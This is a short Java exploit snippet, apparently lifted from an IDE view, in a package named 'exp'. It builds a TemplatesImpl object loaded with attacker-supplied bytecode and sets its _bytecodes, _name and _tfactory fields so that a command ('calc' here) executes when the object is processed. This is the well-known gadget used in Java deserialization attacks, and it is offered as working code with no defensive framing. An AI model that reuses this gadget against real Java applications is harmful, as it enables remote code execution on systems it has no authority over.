 d_3
1 package exp;
2
3 import ...
8
9 // FactoryImpl
10 public class FactoryImpl implements FactoryInter {
1 usage
11 @Override
12 public Object getObject() throws Exception {
13 TemplatesImpl templates = new TemplatesImpl();
14 setValue(templates, name: "_name", value: "aaa");
15
16 byte[] code = Demo.getTemplatesImpl( cmd: "calc");
17 byte[][] bytecodes = {code};
18 setValue(templates, name: "_bytecodes", bytecodes);
19 setValue(templates, name: "_tfactory", new TransformerFactoryImpl());
20 return templates;
21 }
22 }
23